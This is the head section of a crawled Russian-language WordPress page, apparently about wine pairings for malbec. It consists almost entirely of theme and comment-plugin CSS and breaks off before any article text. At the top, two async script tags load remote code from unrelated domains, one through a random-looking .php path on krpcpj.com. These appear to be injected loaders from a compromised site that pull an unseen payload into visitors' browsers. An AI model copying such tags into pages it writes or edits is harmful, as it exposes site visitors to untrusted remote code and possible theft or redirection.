

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html
body_size: 47332
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
